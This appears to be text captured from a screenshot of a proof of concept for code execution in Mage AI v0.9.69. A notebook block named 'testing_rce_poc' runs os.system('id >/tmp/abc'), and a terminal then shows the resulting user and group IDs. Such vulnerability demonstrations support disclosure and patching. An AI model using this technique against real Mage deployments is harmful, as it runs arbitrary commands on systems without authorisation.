 e_sunset > Edit Command Center ⌘ + . Update v0.9.69
File Edit Run Python
PY DATA LOADER testing_rce_poc
import os
os.system("id >/tmp/abc")
Exception T
raceback (most recent call last)
Exception: Block testing_rce_poc does not h
Untitled × Untitled × Untitled ×
baeuser ~ Desktop mage-ai cat /tmp/abc
uid=1000(baeuser) gid=1000(baeuser) groups=1000(baeuser),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(
lpadmin),115(sambashare)
baeuser ~ Desktop mage-ai